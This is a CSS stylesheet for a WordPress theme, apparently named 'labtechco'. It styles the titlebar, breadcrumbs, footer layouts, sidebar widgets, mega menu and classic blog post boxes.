.themestek-titlebar-main .breadcrumb-wrapper {
    color: #999999;
    vertical-align: middle;
}

.breadcrumb-wrapper .ts-pf-navbar-wrapper i {
    font-size: 24px;
    opacity: 0.8;
    transition: all 0.2s ease;
}

.breadcrumb-wrapper .ts-pf-navbar-wrapper a {
    margin: 2px;
    display: inline-block;
}

.breadcrumb-wrapper .ts-pf-navbar-wrapper a,
.breadcrumb-wrapper .ts-pf-navbar-wrapper .ts-dim {
    margin: 5px;
    display: inline-block;
}

.ts-titlebar-wrapper {
    background-size: 100%;
    background-position: 50% 0px;
    background-repeat: repeat repeat;
}

.themestek-header-style-3 .themestek-slider-wrapper,
.themestek-header-style-3 .ts-titlebar-wrapper {
    position: relative;
    z-index: 1;
}

.themestek-titlebar-main .entry-title {
    line-height: 27px;
    color: #2d2d2d;
    font-weight: 400;
    font-size: 28px;
}

.ts-titlebar-align-right .ts-titlebar-main-inner,
.ts-titlebar-align-left .ts-titlebar-main-inner {
    display: table;
    width: 100%;
}

.ts-titlebar-align-right .entry-title-wrapper,
.ts-titlebar-align-left .entry-title-wrapper,
.ts-titlebar-align-right .breadcrumb-wrapper,
.ts-titlebar-align-left .breadcrumb-wrapper {
    display: table-cell;
}

.ts-titlebar-align-left .breadcrumb-wrapper {
    text-align: right;
    vertical-align: middle;
}

.ts-titlebar-align-right .breadcrumb-wrapper {
    text-align: left;
    vertical-align: middle;
}

.ts-titlebar-wrapper .breadcrumb-wrapper {
    font-size: 13px;
    color: #999999;
}

.ts-titlebar-align-allleft .ts-titlebar-main {
    text-align: left;
}

.ts-titlebar-align-allright .ts-titlebar-main {
    text-align: right;
}

.entry-title-wrapper .entry-title {
    margin: 0px;
    margin-bottom: 10px;
}

.ts-titlebar-align-left .entry-title-wrapper .entry-title,
.ts-titlebar-align-right .entry-title-wrapper .entry-title {
    margin-bottom: 0;
}

.ts-titlebar-align-allleft .ts-titlebar-main .breadcrumb-wrapper .container,
.ts-titlebar-align-allright .ts-titlebar-main .breadcrumb-wrapper .container {
    padding-left: 0;
    padding-right: 0;
}


/*** Titlebar Textcolor White ***/

.ts-textcolor-white .ts-titlebar-main .breadcrumb-wrapper a {
    color: rgba(255, 255, 255, 0.72);
}

.ts-textcolor-white .ts-titlebar-main .breadcrumb-wrapper,
.ts-textcolor-white .ts-titlebar-main .breadcrumb-wrapper a:hover {
    color: rgba(255, 255, 255, 1);
}

.ts-textcolor-white .ts-titlebar-main .entry-title,
.ts-textcolor-white .ts-titlebar-main .entry-subtitle {
    color: #fff;
}


/*** Titlebar Textcolor Dark ***/

.ts-textcolor-dark .ts-titlebar-main .breadcrumb-wrapper a {
    color: rgba(0, 0, 0, 0.60);
}

.ts-textcolor-dark .ts-titlebar-main .breadcrumb-wrapper,
.ts-textcolor-dark .ts-titlebar-main .breadcrumb-wrapper a:hover {
    color: rgba(0, 0, 0, 0.8);
}

.ts-textcolor-dark .ts-titlebar-main .entry-title,
.ts-textcolor-dark .ts-titlebar-main .entry-subtitle {
    color: rgba(0, 0, 0, 0.9);
}

.themestek-titlebar-main .breadcrumb-wrapper a {
    color: #999999;
}


/*** Custom link color ***/

.ts-titlebar-textcolor-custom .ts-titlebar .breadcrumb-wrapper a {
    opacity: 0.8;
}

.ts-titlebar-textcolor-custom .ts-titlebar .breadcrumb-wrapper a:hover {
    opacity: 1;
}

.ts-titlebar-wrapper.ts-bgimage-no .ts-titlebar-wrapper-bg-layer {
    opacity: 1;
}

.ts-titlebar-main h3.ts-subtitle {
    opacity: 0.8;
}

.ts-titlebar-wrapper.ts-breadcrumb-on-bottom .ts-titlebar-main>.container {
    padding: 0;
    position: relative;
    vertical-align: middle;
    display: table;
    height: 100%;
}

.ts-titlebar-wrapper.ts-breadcrumb-on-bottom .ts-titlebar-main>.container .ts-titlebar-main-inner {
    vertical-align: middle;
    display: table-cell;
}

.ts-titlebar-wrapper:not(.ts-breadcrumb-on-bottom) .ts-titlebar-main .breadcrumb-wrapper .container,
.ts-titlebar-wrapper:not(.ts-breadcrumb-on-bottom) .ts-titlebar-main .entry-title-wrapper .container {
    width: auto;
}

.ts-titlebar-wrapper:not(.ts-breadcrumb-on-bottom) .ts-titlebar-main .entry-title-wrapper .container {
    padding-left: 0px;
}


/*** Without Titlebar border ***/

hr.ts-titlebar-border {
    margin-top: 0;
    margin-bottom: 0;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, .05);
    background-color: transparent;
}

.ts-titlebar-wrapper.ts-breadcrumb-on-bottom {
    position: relative;
    z-index: 9;
}

.ts-titlebar-wrapper.ts-breadcrumb-on-bottom .ts-titlebar .breadcrumb-wrapper .container {
    background-color: #7eba03;
    padding: 17px 64px;
    display: inline-block;
    width: auto;
}

.ts-bgcolor-skincolor.ts-titlebar-wrapper.ts-breadcrumb-on-bottom .ts-titlebar .breadcrumb-wrapper .container {
    background-color: #3d3d3d;
}


/*** 

====================================================================
    Footer Section
====================================================================

 ***/

.themestek-wide.themestek-sticky-footer .site-content-wrapper {
    z-index: 1;
}

ul.footer-nav-menu li:last-child:after {
    content: "";
}

.footer-nav-menu {
    list-style: none;
    margin: 0px;
    padding: 0px;
    float: right;
}

.footer-nav-menu>li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 18px;
    vertical-align: top;
    position: relative;
}

.footer-nav-menu>li:last-child {
    padding-right: 0px;
}

.footer-nav-menu li ul {
    display: none !important;
}

.bottom-footer-inner,
.second-footer-inner {
    position: relative;
}

.ts-footer2-left,
.ts-footer2-right {
    padding-top: 50px;
    padding-bottom: 50px;
}

.ts-footer2-right {
    text-align: right;
}

.col-sm-12.ts-footer2-left,
.col-sm-12.ts-footer2-right {
    text-align: center;
    line-height: 30px;
}

.second-footer-inner:before {
    content: "";
    height: 1px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
}

.footer .ts-footer2-right .themestek-social-links-wrapper {
    margin-top: 0;
    text-align: right;
}


/*** Footer Heading sep ***/

.footer #second-footer .widget_nav_menu {
    float: left;
    width: 50%;
}
.ts-footer-style-2 .footer #second-footer .widget_nav_menu {
    width: 100%;
}

/*** Footer about section ***/

.footerlogo {
    margin-bottom: 30px;
}

.footerlogo img {
    max-height: 55px;
}

.enhanced-text-widget p {
    margin-bottom: 30px;
}


/*** Footer Social Widget ***/

.footer .themestek-social-links-wrapper {
    margin-top: 30px;
}

.footer .social-icons li {
    padding-top: 0 !important;
}

.footer .social-icons li>a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    color: rgba(0, 0, 0, 0.35);
    margin-right: 8px;
    background-color: transparent;
    font-size: 16px;
}

.footer .social-icons li>a:hover {
    color: #031b4e;
}


/*** Bottom footer content ***/

footer a {
    color: #8893b9;
}


/*** First foote widget ***/

.footer .first-footer-inner .widget.ts-footer-cta {
    margin: 0;
}

.footer .first-footer-inner .widget .ts-vc_btn3-container,
.footer .first-footer-inner .widget .ts-vc_cta3-container {
    margin-bottom: 0;
}

.footer .first-footer-inner .ts-vc_general.ts-vc_cta3 h2 {
    color: #fff !important;
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 0;
    margin-top: 3px;
}

.footer .first-footer-inner .ts-vc_cta3_content-container {
    width: 100%;
    display: table;
}

.footer .first-footer-inner .ts-vc_general.ts-vc_cta3 h2 {
    font-weight: normal;
}

.footer .first-footer-inner .ts-vc_general.ts-vc_cta3 strong {
    display: block;
    font-size: 26px;
}

.footer .first-footer-inner .ts-vc_cta3_content-container {
    position: relative;
}

.site-footer .sidebar-container.ts-textcolor-dark .ts-vc_cta3_content-container a {
    color: #fff;
}


/* Foote widget white text color */

.site-footer .sidebar-container.ts-textcolor-white .tagcloud a,
.site-footer .ts-bgcolor-skincolor .tagcloud a {
    border-color: rgba(255, 255, 255, 1);
    color: rgba(255, 255, 255, 0.9);
}

.footer .ts-bgcolor-skincolor .widget-title:after {
    background-color: #fff;
}

.site-footer .sidebar-container.ts-textcolor-white .widget_calendar caption,
.site-footer .ts-bgcolor-skincolor .widget_calendar caption,
.site-footer .ts-bgcolor-skincolor .wp-caption .wp-caption-text {
    color: rgba(255, 255, 255, 0.9);
}


/*** Footer dark background ***/

.site-footer-w .ts-textcolor-white a,
.site-footer-w .ts-textcolor-white a:hover,
.site-footer-w .ts-textcolor-white .widget .widget-title {
    color: #fff;
}

.site-footer-w .ts-textcolor-white .bottom-footer-inner {
    border-top-color: rgba(255, 255, 255, 0.18);
}

.site-footer-w .ts-textcolor-white .social-icons li>a {
    border-color: rgba(255, 255, 255, 0.18);
    color: rgba(255, 255, 255, 0.80);
}

.site-footer-w .ts-textcolor-white .social-icons li>a:hover {
    border-color: rgba(255, 255, 255, 0.50);
}

.site-footer-w .ts-textcolor-white {
    color: rgba(255, 255, 255, 0.70);
}


/* Foote widget dark text color */

.footer .ts-textcolor-dark {
    color: #8893b9;
}

.footer .ts-bgcolor-skincolor.ts-textcolor-dark .widget-title:after {
    background-color: rgba(0, 0, 0, 0.30);
}

.site-footer .sidebar-container.ts-textcolor-dark .tagcloud a {
    border-color: #eee;
    color: #333;
}

.site-footer .sidebar-container.ts-textcolor-dark .tagcloud a:hover {
    color: #fff;
    border-color: transparent;
}

.footer .ts-bgcolor-skincolor .search-form .search-field::placeholder {
    color: rgba(255, 255, 255, 0.90);
    opacity: 1;
    /* Firefox */
}

.footer .ts-bgcolor-skincolor .search-form .search-field:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.90);
}

.footer .ts-bgcolor-skincolor .search-form .search-field::-ms-input-placeholde {
    color: rgba(255, 255, 255, 0.90);
}

.footer .ts-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #fff transparent transparent transparent;
}

.footer .ts-bgcolor-skincolor .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #fff transparent;
}


/* Footer call to action */

.ts-footer-cta-wrapper {
    padding-top: 40px;
    padding-bottom: 40px;
}

.ts-footer-cta-wrapper .ts-vc_cta3-content {
    margin-right: 180px;
}

.ts-footer-cta-wrapper .ts-vc_cta3_content-container {
    position: relative;
    width: 100%;
}

.ts-footer-cta-wrapper .ts-vc_cta3-actions {
    max-width: 100%;
    position: absolute;
    top: 0;
    right: 0;
}

.ts-footer-cta-wrapper .ts-vc_btn3-container,
.ts-footer-cta-wrapper .ts-vc_general.ts-vc_cta3 h2 {
    margin-bottom: 0
}

.ts-footer-cta-wrapper .ts-vc_general.ts-vc_cta3 h2 {
    font-weight: 500;
}

.ts-footer-cta-wrapper .ts-vc_btn3-container .ts-vc_general.ts-vc_btn3 {
    background-color: transparent !important;
    border: 3px solid #fff;
    border-radius: 0;
}

.ts-footer-cta-wrapper .ts-vc_btn3-container .ts-vc_general.ts-vc_btn3:hover {
    background-color: #fff !important;
    color: #031b4e;
}


/*** 

====================================================================
    Common Widget Section
====================================================================

 ***/

.widget-area.sidebar .widget_search .wp-block-search__label,
.widget-area.sidebar .widget_block .wp-block-group h2,
.sidebar h3.widget-title {
    margin-top: 0px;
    margin-bottom: 20px;
    position: relative;
    padding-bottom: 10px;
    font-weight: 700 !important;
}

.widget-area.sidebar .widget_search .wp-block-search__label:after,
.widget-area.sidebar .widget_block .wp-block-group h2:after,
.sidebar h3.widget-title:after {
    content: '';
    position: absolute;
    height: 2px;
    width: 50px;
    left: 0;
    bottom: 0;
}

.widget ul,
.widget ol {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.widget,
.wpb_row .wpb_widgetised_column .widget {
    margin: 45px 0 35px;
    word-wrap: break-word;
}

.widget-area.sidebar .widget.widget_block a {
    font-weight: 600;
}


/*.widget, 
.wpb_row .wpb_widgetised_column .widget, 
.bottom-footer-inner{
    font-weight: 500
}*/


/*.footer .footer-rows .first-footer .first-footer-inner{
    padding: 80px 0 0;
}
.footer .footer-rows .second-footer .second-footer-inner{
    padding: 0;
}
*/

.footer-rows-inner .sidebar-container:not(.ts-footer-cta-wrapper):last-child .container>div {
    border-bottom: 1px solid #e5e5e5;
}

.footer .widget {
    margin: 75px 0 60px;
}

.footer .ts-newsletter-margin {
    margin-top: -23px;
}

.widget ul>li {
    padding: 0px 0px 15px 0;
}

.sidebar .widget ul:not(.slides):not(.cart_list):not(.labtechco_contact_widget_wrapper)>li:last-child,
.widget ul>li ul>li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget .widget-title {
    margin-bottom: 20px;
    position: relative;
    margin-top: 0
}

.sidebar .widget:not(.widget_search) {
    border: 1px solid #e1eeff;
    padding: 25px 30px;
    margin-bottom: 30px;
    font-size: 14px;
}


/*** Seprator sidebar widget ***/

.widget ul:not(.slides):not(.cart_list):not(.labtechco_contact_widget_wrapper)>li {
    font-weight: 400;
}

.sidebar .widget ul:not(.slides):not(.cart_list):not(.optico_contact_widget_wrapper)>li:last-child,
.widget ul>li ul>li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget.labtechco_category_list_widget li {
    padding: 0 !important;
    border-top: none !important;
}

.widget.themestek_widget_recent_entries ul:not(.slides):not(.cart_list)>li {
    padding: 15px 0;
}

.widget.themestek_widget_recent_entries ul:not(.slides):not(.cart_list):not(.labtechco_contact_widget_wrapper)>li:first-child,
.widget_shopping_cart .cart_list li:first-child,
.widget>ul:not(.slides):not(.cart_list)>li:first-child,
.widget.widget_nav_menu>div>ul:first-child>li:first-child {
    border-top: none;
    padding-top: 0px;
}


/*** Flicker Widget ***/

.labtechco_flicker_widget_wrapper a {
    overflow: hidden;
    display: block;
    margin: 0 8px 0px 0px;
    width: 80px;
    height: 80px;
    display: inline-block;
    background: none;
}

.footer .labtechco_flicker_widget_wrapper a {
    width: 80px;
    height: 80px;
}

.labtechco_flicker_widget_wrapper a img {
    width: 100%;
    height: 100%;
}


/*** Contact Info Widget ***/

.footercontactinfo .social-icons {
    margin-left: 0 !important;
}

.footercontactinfo>.contactinfo {
    font-size: 19px;
    line-height: 29px;
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.18);
    margin-bottom: 22px;
    padding-bottom: 18px !important;
}

.footercontactinfo>.contactinfo:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px !important;
    border-bottom: none;
}

.footercontactinfo .contactinfo span {
    font-size: 13px;
}

ul.labtechco_contact_widget_wrapper {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
}

ul.labtechco_contact_widget_wrapper li {
    padding-left: 35px;
    position: relative;
    padding-top: 0px;
    padding-bottom: 18px;
}

ul.labtechco_contact_widget_wrapper li:before {
    position: absolute;
    left: 0px;
    top: 3px;
    font-weight: bold;
    font-size: 18px;
}


/*** Recent Post Widget ***/

ul.ts-recent-post-list {
    list-style: none;
    padding: 0;
}

ul.ts-recent-post-list>li img {
    display: block;
    width: 80px;
    height: 80px;
    float: left;
    margin-right: 15px;
    padding: 3px;
    border: 1px solid rgba(255, 255, 255, 0.24);
}

ul.ts-recent-post-list>li>a {
    font-size: 15px;
}

ul.ts-recent-post-list li:after {
    content: " ";
    display: table;
    clear: both;
}

ul.ts-recent-post-list>li .post-date {
    display: block;
    font-size: 13px;
}

.main-holder ul.product_list_widget>li {
    padding: 15px 0;
}

ul.product_list_widget>li:first-child,
ul.ts-recent-post-list>li:first-child {
    border-top: 0px;
    padding-top: 0px;
}


/*** Tag Cloud  ***/

.tagcloud a {
    font-size: 14px !important;
    margin-bottom: 10px;
    display: inline-block;
    font-weight: 600;
    position: relative;
    display: inline-block;
    color: #7884ac;
    font-weight: 500;
    padding: 5px 11px;
    margin-bottom: 6px;
    margin-right: 6px;
    background: #f6faff;
}

.tagcloud a:hover {
    color: #fff;
    border-color: transparent;
}

.ts-textcolor-white .tagcloud a:hover {
    color: #fff;
}


/*** Common Widget Arrow ***/

.widget_recent_comments li.recentcomments,
.widget_recent_entries a,
.widget_meta a,
.widget_categories a,
.widget_archive li a,
.widget_pages li a,
.widget_nav_menu li a {
    position: relative;
}

.sidebar .widget_recent_comments li.recentcomments:before {
    top: 13px;
}

.sidebar .widget_recent_comments li.recentcomments:first-child:before {
    top: 5px;
}


/*** Widget categories ***/

.sidebar .widget_categories li {
    padding-bottom: 0;
    position: relative;
    margin: 12px 0;
    padding: 0 !important;
}

.sidebar .widget_categories li span {
    position: absolute;
    right: 0;
    top: 0;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #fff;
    text-align: center;
    border-radius: 50%;
    display: block;
    font-size: 12px;
    font-weight: normal;
}


/*** Widget Menu ***/

.widget .menu-main-menu-container {
    float: none;
}

.widget ul>li ul {
    margin-left: 15px;
    margin-top: 15px;
}

.themestek-sidebar-both .widget ul>li ul,
.themestek-sidebar-bothleft .widget ul>li ul,
.themestek-sidebar-bothright .widget ul>li ul {
    margin-left: 8px;
}


/*** Flex gallery ***/

.flexslider {
    border: none;
    background: none;
    box-shadow: none;
    margin-bottom: 0px;
}

.wpb_gallery .wpb_flexslider .flex-control-nav {
    margin-top: -25px;
}

.sidebar .wpb_gallery .flex-direction-nav {
    display: none;
}

.sidebar .wpb_gallery.wpb_content_element {
    margin-bottom: 0px;
}


/*** Calendar Widget ***/

.widget_calendar table td#today {
    font-weight: bold;
}

.widget_calendar table {
    border-collapse: separate;
    border-color: #e1eeff;
    border-spacing: 0;
    border-style: solid;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%;
}

.widget_calendar table th,
.widget_calendar table td {
    border-bottom: 1px solid #e1eeff;
    border-right: 1px solid #e1eeff;
    padding: 10px;
}

.widget_calendar caption {
    padding: 0px;
    margin: 0px;
    margin-bottom: 5px;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold;
}

.widget_calendar tbody a {
    display: block;
    font-weight: 700;
}

.ts-textcolor-dark .widget_calendar table {
    border-color: rgba(0, 0, 0, 0.07);
}

.ts-textcolor-dark .widget_calendar table th,
.ts-textcolor-dark .widget_calendar table td {
    border-bottom-color: rgba(0, 0, 0, 0.07);
    border-right-color: rgba(0, 0, 0, 0.07);
}


/*** Caleder color ***/

.ts-textcolor-white .widget_calendar table th,
.ts-textcolor-white .widget_calendar table td,
.ts-textcolor-white .widget_calendar table {
    border-color: rgba(229, 229, 229, 0.12);
}


/*** Newslettr color ***/

.ts-textcolor-white .newsletter-widget .newsletter-email {
    color: rgba(255, 255, 255, 0.34);
}

.ts-textcolor-white .mc_form_inside .mc_merge_var:after,
.ts-textcolor-white .newsletter-widget:after {
    color: rgba(255, 255, 255, 0.4);
}


/*** Newslettr color ***/

.ts-textcolor-dark .mc_form_inside .mc_merge_var,
.ts-textcolor-dark .newsletter-submit,
.ts-textcolor-dark .newsletter-widget {
    border-color: rgba(0, 0, 0, 0.07);
}


/*** Newslettr color ***/

.widget.themestek_widget_list_all_posts h3.widget-title {
    display: none;
}

.widget.themestek_widget_list_all_posts ul>li {
    border: none;
    padding: 0 !important;
    margin-bottom: 10px;
}

.widget.themestek_widget_list_all_posts ul>li a {
    background-color: #fff;
    padding: 13px 20px;
    display: block;
    position: relative;
    text-transform: uppercase;
}

.widget.themestek_widget_list_all_posts ul>li a:after {
    content: '\e809';
    font-family: "ts-labtechco-icons";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 15px;
    right: 20px;
}

.widget.themestek_widget_list_all_posts ul>li.ts-post-active a,
.widget.themestek_widget_list_all_posts ul>li a:hover {
    color: #fff;
}


/*** download  ***/

.widget .download .item-download {
    background-color: #031b4e;
    margin-bottom: 5px;
    position: relative;
}

.widget .download .item-download a {
    display: block;
    padding: 20px;
    color: #fff;
}

.widget .download .item-download .fa {
    color: #fff;
    font-size: 18px;
    padding-right: 20px;
}

.single-service-contact {
    padding: 25px;
    background: #fff;
    position: relative;
    overflow: hidden;
}

.single-service-contact-inner {
    position: relative;
    z-index: 2;
}

.single-service-contact:after {
    content: '\e832';
    font-family: "ts-labtechco-icons";
    font-size: 137px;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    bottom: 26px;
    right: -22px;
    transform: rotate(-30deg);
    z-index: 1;
    opacity: 0.15;
}

.single-service-contact h3 {
    text-transform: uppercase;
    font-size: 22px;
    color: #3e3e3e;
    margin: 0;
    font-weight: 700;
    margin: 0 0 20px 0;
}

.single-service-contact p {
    font-size: 15px;
    color: #5b5b5b;
    margin: 0 0 25px 0;
}

.single-service-contact a {
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    text-decoration: none !important;
}

.single-service-contact a i {
    margin: 0 0 0 10px;
}


/*** 

====================================================================
    Menu Section
====================================================================

 ***/

.ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap {
    background: none;
}

#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item .calendar_wrap a {
    padding: 0px;
    text-align: left;
    border-bottom: 0px;
}



#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a:after {
    margin: 0px;
    padding-left: 2px;
    opacity: 0.7;
}

#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li.mega-menu-item a:focus {
    background: none;
}

.righticon,
#site-header-menu #site-navigation .mega-menu-toggle:after {
    display: none;
}

.header-controls .search_box a>.ti-close,
.header-controls .search_box a>.ti-search,
.header-controls .ti-bag {
    height: 33px;
    width: 33px;
    line-height: 33px;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    text-align: center;
    font-size: 15px;
}


/*** 

====================================================================
    Blogbox Section 
====================================================================

 ***/

.ts-post-featured-outer-wrapper,
.themestek-box-blog,
article.post,
.themestek-post-item-thumbnail,
.ts-featured-wrapper {
    position: relative;
}

.themestek-box-blog.themestek-blogbox-format-audio .ts-blogbox-audio-mp3player-w,
article.post_format-post-format-video .ts-post-format-video,
article.themestek-blogbox-format-video .ts-post-format-video {
    position: relative;
    overflow: hidden;
    padding-bottom: 60.00%;
    padding-top: 25px;
    height: 0;
}

.themestek-blog-box-lr.themestek-box-blog.themestek-blogbox-format-video .ts-post-format-video {
    padding-bottom: 78%;
}

.themestek-box-blog.themestek-blogbox-format-audio iframe,
article.post_format-post-format-video .ts-post-format-video iframe,
article.themestek-blogbox-format-video .ts-post-format-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none
}


/*** Blogclassic ****/

.ts-blog-classic-featured-wrapper {
    position: relative;
}


/*Date format*/

.themestek-box-blog-classic .ts-blog-classic-datebox-overlay .ts-blog-classic-dbox-date,
.themestek-box-blog-classic .ts-blog-classic-datebox-overlay .ts-blog-classic-dbox-month {
    display: block;
    text-align: center;
    font-family: 'Roboto', sans-serif;
}

.themestek-box-blog-classic .ts-blog-classic-datebox-overlay .ts-blog-classic-dbox-date {
    font-size: 28px;
    line-height: 28px;
    font-weight: bold;
    margin-top: 5px;
    letter-spacing: 2px;
}

.themestek-box-blog-classic .ts-blog-classic-datebox-overlay .ts-blog-classic-dbox-month {
    font-size: 16px;
    line-height: 24px;
    font-weight: bold;
    text-transform: uppercase;
}

.themestek-box-blog-classic .ts-blog-classic-datebox-overlay {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 76px;
    z-index: 9;
    padding: 12px 0;
    text-align: center;
    color: #fff;
}

.blog .entry-content,
.ts-blog-classic-box-content {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.themestek-box-blog-classic .themestek-box-title h4 {
    margin-top: 10px;
    font-size: 28px;
    line-height: 38px;
    font-weight: 700;
}

.themestek-box-blog-classic .themestek-box-title a {
    color: #031b4e;
}

.themestek-box-blog-classic .ts-featured-outer-wrapper {
    margin-bottom: 25px;
}

.themestek-box-blog-classic .ts-blog-classic-box-content .entry-header {
    margin-bottom: 10px;
}

.themestek-box-blog-classic .ts-blog-classic-box-content {
    margin-bottom: 65px;
    padding-bottom: 60px;
    border-bottom: 1px solid #e1eeff;
    font-size: 14px;
    line-height: 22px;
    position: relative;
}

.home.blog .post.themestek-box-blog-classic:first-child .ts-blog-classic-box-content {
    padding-bottom: 0;
    margin-bottom: 0;
    border: none;
}

.themestek-box-blog-classic .ts-blog-classic-box-content:not(.ts-blog-classic-no-footer-meta) .themestek-box-desc-text {
    padding-bottom: 60px;
}

.themestek-box-blog-classic .ts-blog-classic-box-content .entry-content {
    position: relative;
}

body:not(.search-results) .site-main article.themestek-box-blog-classic:last-of-type .ts-blog-classic-box-content {
    border: 0
}

.themestek-box-blog-classic .more-link-wrapper {
    margin-top: 30px;
    display: inline-block;
    position: absolute;
    bottom: 0;
}

.themestek-box-blog-classic .ts-blog-classic-box-content.ts-blog-classic-no-footer-meta .more-link-wrapper {
    position: relative;
}

.blog .entry-content,
.ts-blog-classic-box-content,
.themestek-box-blog-classic .entry-header,
.ts-titlebar-main-inner .entry-title {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.ts-blog-classic-box-content .entry-content p:last-of-type:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.ts-blog-classic-box-content .entry-content p:last-of-type {
    margin-bottom: 0
}

.themestek-box-blog-classic .ts-meta-line.posted-on a {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    text-align: center;
}

.themestek-box-blog-classic .ts-featured-meta-wrapper {
    margin-bottom: 10px;
}

.themestek-box-blog-classic .ts-featured-wrapper {
    margin-bottom: 25px;
}

.themestek-box-blog-classic .ts-meta-line,
.themestek-box-blog-classic .ts-footer-meta-line-w {
    margin-right: 15px;
    font-size: 12px;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.themestek-box-blog-classic .ts-footer-meta-line-w:last-child {
    margin-right: 0px;
}

.themestek-box-blog-classic .ts-footer-meta-wrapper {
    position: absolute;
    right: 0;
    bottom: 0px;
}

.themestek-box-blog-classic.format-quote .ts-blog-classic-datebox-overlay,
.themestek-box-blog-classic.format-link .ts-blog-classic-datebox-overlay,
.themestek-box-blog-classic.ts-no-featured-content .ts-blog-classic-datebox-overlay,
.themestek-box-blog-classic .ts-featured-meta-wrapper .ts-blog-post-date,
.single .themestek-box-blog-classic .ts-footer-meta-wrapper {
    display: none;
}

.themestek-box-blog-classic.ts-no-featured-content .ts-featured-meta-wrapper .ts-blog-post-cat,
.themestek-box-blog-classic.ts-no-featured-content .ts-featured-meta-wrapper .ts-blog-post-date {
    display: inline-block;
}

.themestek-box-blog-classic .ts-post-featured-wrapper img {
    width: 100%;
}

/*Classic blog footer part*/

.themestek-box-blog-classic .more-link-wrapper a {
    font-weight: 500;
    padding-right: 22px;
    position: relative;
    display: inline-block;
    color: #031b4e;
    text-transform: uppercase;
    font-size: 14px;
}

.themestek-box-blog-classic .more-link-wrapper a:after {
    position: absolute;
    font-family: "ts-labtechco-icons";
    content: "\e850";
    top: 0;
    right: 0;
}

.themestek-box-blog-classic .ts-blog-classic-footer {
    margin-top: 35px;
}

.ts-blog-classic-footer:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.themestek-box-blog-classic .themestek-blog-classic-footer-readmore {
    float: left;
}

.themestek-box-blog-classic .ts-social-share-post-wrapper,
.themestek-box-blog-classic .ts-blog-classic-footer .ts-featured-meta-wrapper {
    float: right;
}

.themestek-box-blog-classic .ts-blog-classic-footer .ts-featured-meta-wrapper a i {
    font-size: 13px;
    padding-right: 5px;
    vertical-align: middle;
}

/* Footer Second */
.ts-footer-style-2  {
    overflow: hidden;
}
.ts-footer-style-2 .footer_inner_wrapper:after  {
    content: url(../images/footer2-pattern.png);
    position: absolute;
    left: 0;
    top: 65px;
    z-index: 0;
}
.ts-footer-menu-split.widget_nav_menu.widget ul>li {
    float: left;
    width: 50%;
    padding-bottom: 0px;
}
.ts-footer-menu-split.widget_nav_menu.widget ul>li a {
    font-size: 20px;
    line-height: 40px;
    font-weight: 300 !important;
}
.ts-footer-style-2 .footer .second-widget-area {
    padding: 105px 0 140px;
}
.ts-footer-style-2 .footer .widget {
    margin: 0;
}
.ts-footer-style-2 .footer .ts-mail-chimp.widget {
    margin-top: 40px;
}
.ts-footer-style-2 .footer .second-widget-area:last-child {
    padding-left: 75px;
    padding-right: 52px;
}
.ts-footer-style-2 .footer .second-widget-area:last-child:after {
    content: '';
    position: absolute;
    width: 1px;
    height: 1000px;
    left: 0;
    background: rgb(255 255 255 / 10%);
    top: 0;
}
.ts-footer-style-2 .footer-rows-inner .sidebar-container:not(.ts-footer-cta-wrapper):last-child .container>div {
    border: none;
    padding: 0;
}
.ts-footer-style-2 .bottom-footer-text {
    border-top: 1px solid rgb(255 255 255 / 10%);
}
.ts-footer-style-2 ul.ts-footer-info-list li {
    list-style: none;
    padding: 50px 45px 50px 0;
    margin-right: 40px;
    border-right: 1px solid rgb(255 255 255 / 10%);
}
.ts-footer-style-2 ul.ts-footer-info-list li:last-child {
    border: none;
    padding-right: 0;
    margin-right: 0;
}
.ts-footer-style-2 ul.ts-footer-info-list {
    margin: 0;
    padding: 0;
    display: flex;
}
.ts-footer-style-2 .ts-footer2-left {
    padding: 0;
}
.ts-footer-style-2 .ts-footer-widget-title {
    font-size: 40px;
    font-weight: 300;
    line-height: 48px;
    margin: 0;
}
.ts-footer-style-2 .mc4wp-form-fields {
    width: 100%;
}
.ts-footer-style-2 .mc4wp-form input[type="email"] {
    padding: 15px 20px;
    background-color: rgb(255 255 255 / 18%);
    border: none;
    color: rgb(255 255 255 / 66%);
}
.ts-footer-style-2 .mc4wp-form input[type="email"]::placeholder {
    color: rgb(255 255 255 / 66%);
}
